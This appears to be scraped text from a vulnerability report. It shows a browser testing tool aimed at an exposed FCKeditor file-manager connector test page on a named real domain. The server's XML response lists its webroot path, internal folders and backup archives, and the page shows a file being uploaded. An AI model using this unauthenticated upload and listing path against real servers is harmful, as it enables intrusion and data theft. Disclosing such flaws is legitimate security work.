 Load URL
http://gongshe.cig.com.cn/20080222fckeditor/editor/filemanager/connectors/test.html#
-
Split URL
+
Execute
Enable Post data Enable Referrer
Connector: Current Folder Resource Type
ASP.Net webroot\gs-cig-com-cn File
Get Folders Get Folders and Files Create Folder File Upload
浏览… 1234.jpg Upload
URL:
<CurrentFolder path="/E:\webroot\gs-cig-com-cn/" url="/File/file/E:\webroot\gs-cig-com-cn/"/>
-<Folders>
<Folder name="file"/>
<Folder name="GongSheWeb"/>
<Folder name="GongSheWinService"/>
</Folders>
-<Files>
<File name="CigService.zip" size="2838"/>
<File name="GongSheWeb20101111.rar" size="195"/>
<File name="GongSheWeb一期公粮前.rar" size="5939"/>
<File name="GongSheWeb一期备份.rar" size="6819"/>
<File name="GongSheWeb一期成员打分前.rar" size="5639"/>
<File name="GongSheWeb罢免队长投票功能前.rar" size="6710"/>
<File name="sow.aspx.cs" size="20"/>
<File name="sql.txt" size="1"/>
</Files>
</Connector>